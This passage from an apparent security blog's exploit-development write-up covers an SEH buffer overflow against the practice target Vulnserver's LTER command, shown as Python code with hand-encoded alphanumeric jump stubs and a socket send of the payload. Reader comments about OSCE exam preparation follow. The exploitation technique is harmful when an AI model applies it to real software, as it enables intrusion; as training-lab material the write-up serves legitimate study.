# 0:  66 05 5b 13             add    ax,0x135b
# 4:  50                      push   eax
# 5:  5c                      pop    esp
#
# ESP = 0x019deca4
# + 0x135b
# = 0x019dffff
espAlign = "\x66\x05\x5b\x13\x50\x5C"

# 0:  25 41 41 41 41          and    eax,0x41414141
# 5:  25 3e 3e 3e 3e          and    eax,0x3e3e3e3e
# a:  2d 57 09 73 05          sub    eax,0x5730957
# f:  2d 7d 06 7e 62          sub    eax,0x627e067d
# 14: 2d 41 6f 7e 07          sub    eax,0x77e6f41
# 19: 50                      push   eax
#
# Encoded \xEB\x80\x90\x90 = JMP -0x80
firstJump = ""
firstJump += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x57\x09\x73\x05\x2d"
firstJump += "\x7d\x06\x7e\x62\x2d\x41\x6f\x7e\x07\x50"

# 0:  54                      push   esp
# 1:  58                      pop    eax
# 2:  2c 38                   sub    al,0x38
# 4:  50                      push   eax
# 5:  5c                      pop    esp
secondJump = ""
secondJump += "\x54\x58"
secondJump += "\x2c\x38"
secondJump += "\x50"
secondJump += "\x5c"

# 0:  54                      push   esp
# 1:  5b                      pop    ebx
secondJump += "\x54\x5b"

# SUB encoded version of the following
# 0:  81 eb ba 0d 00 00       sub    ebx,0xdba
# 6:  ff d3                   call   ebx
secondJump += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x66\x68\x57\x79\x2d"
secondJump += "\x64\x61\x68\x6b\x2d\x36\x36\x41\x47\x50\x25\x41\x41\x41\x41\x25"
secondJump += "\x3E\x3E\x3E\x3E\x2d\x33\x5e\x79\x41\x2d\x07\x3b\x68\x4e\x2d\x45"
secondJump += "\x7b\x63\x62\x50"

extra = "B" * (length - (len(shellcode) + len(padding) + len(secondJump) + len(padding2) + len(nSeh) + len(seh) + len(prepad) + len(espAlign) + len(firstJump)))

buffer = shellcode + padding + secondJump + padding2 + nSeh + seh + prepad + espAlign + firstJump + extra

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host,port))

print s.recv(1024)

print "[+] Sending exploit..."

s.send("LTER /.:/" + buffer)

print s.recv(1024)

s.close()
```

## Vulnserver LTER SEH – Conclusion

This exploit was arguably harder than my TRUN three-byte overwrite, but it was a ton of fun. Even though I’ve already finished the OSCE, I’m joining the exploit development practice.

I’d like to get better at manually encoding, or write a script for that in the future. That said, even just manually jumping around and automating the encoding was a challenge.

I’ll probably finish up and post the vanilla EIP overwrite for the LTER command next, just for completeness.

You can find the final exploit in my GitHub repository, but let me know if you think there is anything that I should add.

### 6 thoughts on “Vulnserver LTER SEH Continued (Part 2)”

1.>> Unfortunately, this did not work, and I am not sure why. If you have any ideas or suggestions, then please let me know!

Hi, Doyler

I am playing with vulnserver now (my exam starts tomorrow) and I have had the same problem of msf payload crashing with rather strange access violations. I even manually pasted non-encoded payload into the debugger to check if it was encoder fault. Apparently it was not.
My esp was aligned properly and seemed to be far enough from the payload, but nevertheless I did some quick and dirty register juggling and moved the esp another 0x410 bytes further.
And it worked.

1.Awesome, thanks for that update!

I might have to go back and juggle ESP some more. Good luck with your exam, and let me know how it goes.

2.>> let me know how it goes.

Well, nothing to brag about. With more or less effort I brought down all targets save one. The Big Beast didn’t yield and I didn’t even manage to identify the initial entry point.
So, not enough points to pass.

Well, at least I know what to expect at my second attempt. And I’ll come better armed than this time.

1.Darn, at least you made it that far though!

You’ll definitely be better armed, and best of luck for #2.

1.A rather late update:
I know kung fu (c)

Made it on my second attempt in the end of September.
Going extra mile and writing custom shellcode from scratch (not required alltogether) and hitting my forehead after realising how simple was my mistake were extra benefits included in the package.

And btw, returning to vulnserver where we started our conversation – while doing my exam, I realised that it was not optimal trying to move ESP miles below EIP. Should´ve made more sense moving ESP above EIP, so they would only move away from each other and never cross ways again =)

This site uses Akismet to reduce spam. Learn how your comment data is processed.